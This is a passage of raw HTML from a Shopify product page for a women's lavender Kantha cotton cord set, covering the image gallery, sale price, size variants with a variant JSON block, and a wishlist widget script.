          //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=1946"
        sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050"
      sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276187898138">
    <span class="visually-hidden">
      Open media 9 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24217596887322__main-34276190355738" class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-34276190355738">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=1946"
        sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050"
      sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276190355738">
    <span class="visually-hidden">
      Open media 10 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24217596887322__main-34276192354586" class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-34276192354586">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=1946"
        sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051"
      sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276192354586">
    <span class="visually-hidden">
      Open media 11 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24217596887322__main-33699739926810" class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-33699739926810">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=493 493w,
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=600 600w,
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=713 713w,
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=823 823w,
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051 1080w"
        src="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=1946"
        sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=493 493w,
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=600 600w,
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=713 713w,
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=823 823w,
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051 1080w"
      src="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051"
      sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      class="product_zoom"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33699739926810">
    <span class="visually-hidden">
      Open media 12 in modal
    </span>
  </button>
</modal-opener></li></ul>
         
          <div class="slider-buttons no-js-hidden quick-add-hidden">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">7</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--24217596887322__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1 tages="All products new">Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)</h1>
              <a href="/products/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords" class="product__title">
                <h2 class="h1" >
                  Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div id="shopify-block-ASEoxYUxxOGtlbHhEW__judgeme_preview_badge_product_page_062e1c91" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8078054457626'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden price-wishlist-icon" id="price-template--24217596887322__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹999
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
            
              ₹2599
            
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹999  
        <span class="percentage-off">
        61% off
        </span>



      </span>
    </div>

    <div class="you-save-money">You have saved ₹1600</div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Sale
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
<div id='ZlistWishlist' data-product-id="8078054457626" data-handle = "stylum-womens-self-woven-kantha-cotton-cord-set-kathacords" 
        data-image="//stylum.in/cdn/shop/files/KATHACORDS_1_360x.webp?v=1747974050"  data-variantname="M / Lavender / A-Line" data-title="Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)" data-variant="44353318977818" data-price="999.0"></div>
<script  src='https://zooomyapps.com/wishlist/ListWishlistProduct.js' data-product-id='8078054457626' data-shop-id='stylumin.myshopify.com' data-customer-id='' data-customer='' data-customer-name=' ' ></script>
     
            </div><div class="product__tax caption rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--24217596887322__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" id="selected_variant" value="44353318977818">
                
<input type="hidden" name="product-id" value="8078054457626" /><input type="hidden" name="section-id" value="template--24217596887322__main" /></form></div><variant-radios class="no-js-hidden product-variant-section" data-section="template--24217596887322__main" data-url="/products/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords" ><fieldset class="js product-form__input product-variant-design" data-parent="Size">
                      <div class="size-sectio">
                          <div class="size-left">
                            <legend class="form__label">Size</legend>
                          </div>
                       <div class="size-right"><input type="radio" id="template--24217596887322__main-1-0"
                               name="Size"
                               value="XS"
                               form="product-form-template--24217596887322__main"
                               sku="KATHACORDS34"
                               >
                        
                      
                          
                          <label names="Size" class="tooltip"  tol_variant_id="44353318912282" tol_variant_quant="27" for="template--24217596887322__main-1-0">
                          XS
                          <div class="tooltiptext">XS</div>
                        </label><input type="radio" id="template--24217596887322__main-1-1"
                               name="Size"
                               value="S"
                               form="product-form-template--24217596887322__main"
                               sku="KATHACORDS36"
                               >
                        
                      
                          
                          <label names="Size" class="tooltip"  tol_variant_id="44353318945050" tol_variant_quant="9" for="template--24217596887322__main-1-1">
                          S
                          <div class="tooltiptext">S</div>
                        </label><input type="radio" id="template--24217596887322__main-1-2"
                               name="Size"
                               value="M"
                               form="product-form-template--24217596887322__main"
                               sku="KATHACORDS38"
                               checked>
                        
                      
                          
                          <label names="Size" class="tooltip"  tol_variant_id="44353318977818" tol_variant_quant="60" for="template--24217596887322__main-1-2">
                          M
                          <div class="tooltiptext">M</div>
                        </label><input type="radio" id="template--24217596887322__main-1-3"
                               name="Size"
                               value="L"
                               form="product-form-template--24217596887322__main"
                               sku="KATHACORDS40"
                               >
                        
                      
                          
                          <label names="Size" class="tooltip"  tol_variant_id="44353319010586" tol_variant_quant="39" for="template--24217596887322__main-1-3">
                          L
                          <div class="tooltiptext">L</div>
                        </label><input type="radio" id="template--24217596887322__main-1-4"
                               name="Size"
                               value="XL"
                               form="product-form-template--24217596887322__main"
                               sku="KATHACORDS42"
                               >
                        
                      
                          
                          <label names="Size" class="tooltip"  tol_variant_id="44353319043354" tol_variant_quant="130" for="template--24217596887322__main-1-4">
                          XL
                          <div class="tooltiptext">XL</div>
                        </label><input type="radio" id="template--24217596887322__main-1-5"
                               name="Size"
                               value="XXL"
                               form="product-form-template--24217596887322__main"
                               sku="KATHACORDS44"
                               >
                        
                      
                          
                          <label names="Size" class="tooltip"  tol_variant_id="44353319076122" tol_variant_quant="338" for="template--24217596887322__main-1-5">
                          XXL
                          <div class="tooltiptext">XXL</div>
                        </label></div>

                    
                    
                      </div>
                      </fieldset><fieldset class="js product-form__input product-variant-design" data-parent="Color">
                      <div class="size-sectio">
                          <div class="size-left">
                            <legend class="form__label">Color</legend>
                          </div>
                       <div class="size-right"><input type="radio" id="template--24217596887322__main-2-0"
                               name="Color"
                               value="Lavender"
                               form="product-form-template--24217596887322__main"
                               sku="KATHACORDS34"
                               checked>
                        
                      
                          
                          <label names="Color" class="tooltip"  tol_variant_id="44353318912282" tol_variant_quant="27" for="template--24217596887322__main-2-0">
                          Lavender
                          <div class="tooltiptext">Lavender</div>
                        </label></div>

                    
                    
                      </div>
                      </fieldset><fieldset class="js product-form__input product-variant-design" data-parent="Style">
                      <div class="size-sectio">
                          <div class="size-left">
                            <legend class="form__label">Style</legend>
                          </div>
                       <div class="size-right"><input type="radio" id="template--24217596887322__main-3-0"
                               name="Style"
                               value="A-Line"
                               form="product-form-template--24217596887322__main"
                               sku="KATHACORDS34"
                               checked>
                        
                      
                          
                          <label names="Style" class="tooltip"  tol_variant_id="44353318912282" tol_variant_quant="27" for="template--24217596887322__main-3-0">
                          A-Line
                          <div class="tooltiptext">A-Line</div>
                        </label></div>

                    
                    
                      </div>
                      </fieldset><script type="application/json">
                    [{"id":44353318912282,"title":"XS \/ Lavender \/ A-Line","option1":"XS","option2":"Lavender","option3":"A-Line","sku":"KATHACORDS34","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - XS \/ Lavender \/ A-Line","public_title":"XS \/ Lavender \/ A-Line","options":["XS","Lavender","A-Line"],"price":99900,"weight":400,"compare_at_price":259900,"inventory_management":"shopify","barcode":"KATHACORDS34","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44353318945050,"title":"S \/ Lavender \/ A-Line","option1":"S","option2":"Lavender","option3":"A-Line","sku":"KATHACORDS36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - S \/ Lavender \/ A-Line","public_title":"S \/ Lavender \/ A-Line","options":["S","Lavender","A-Line"],"price":99900,"weight":400,"compare_at_price":259900,"inventory_management":"shopify","barcode":"8905474306431","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44353318977818,"title":"M \/ Lavender \/ A-Line","option1":"M","option2":"Lavender","option3":"A-Line","sku":"KATHACORDS38","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - M \/ Lavender \/ A-Line","public_title":"M \/ Lavender \/ A-Line","options":["M","Lavender","A-Line"],"price":99900,"weight":400,"compare_at_price":259900,"inventory_management":"shopify","barcode":"8905474306424","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44353319010586,"title":"L \/ Lavender \/ A-Line","option1":"L","option2":"Lavender","option3":"A-Line","sku":"KATHACORDS40","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - L \/ Lavender \/ A-Line","public_title":"L \/ Lavender \/ A-Line","options":["L","Lavender","A-Line"],"price":99900,"weight":400,"compare_at_price":259900,"inventory_management":"shopify","barcode":"8905474306417","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44353319043354,"title":"XL \/ Lavender \/ A-Line","option1":"XL","option2":"Lavender","option3":"A-Line","sku":"KATHACORDS42","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - XL \/ Lavender \/ A-Line","public_title":"XL \/ Lavender \/ A-Line","options":["XL","Lavender","A-Line"],"price":99900,"weight":400,"compare_at_price":259900,"inventory_management":"shopify","barcode":"8905474306400","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44353319076122,"title":"XXL \/ Lavender \/ A-Line","option1":"XXL","option2":"Lavender","option3":"A-Line","sku":"KATHACORDS44","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - XXL \/ Lavender \/ A-Line","public_title":"XXL \/ Lavender \/ A-Line","options":["XXL","Lavender","A-Line"],"price":99900,"weight":400,"compare_at_price":259900,"inventory_management":"shopify","barcode":"8905474306394","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                    <div class="product-size-chat">
                      <p><a id="myBtn">
                <!-- <img src="https://cdn.shopify.com/s/files/1/0645/5296/0259/files/ruler.png" > -->
                Size Chart</a></p>
                    </div>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--24217596887322__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--24217596887322__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--24217596887322__main" class="select__select" form="product-form-template--24217596887322__main"><option
                        
                        
                        value="44353318912282"
                      >
                        XS / Lavender / A-Line

                        - ₹999
                      </option><option
                        
                        
                        value="44353318945050"
                      >
                        S / Lavender / A-Line

                        - ₹999
                      </option><option
                        selected="selected"
                        
                        value="44353318977818"
                      >
                        M / Lavender / A-Line

                        - ₹999
                      </option><option
                        
                        
                        value="44353319010586"
                      >
                        L / Lavender / A-Line

                        - ₹999
                      </option><option
                        
                        
                        value="44353319043354"
                      >
                        XL / Lavender / A-Line

                        - ₹999
                      </option><option
                        
                        
                        value="44353319076122"
                      >
                        XXL / Lavender / A-Line

                        - ₹999
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
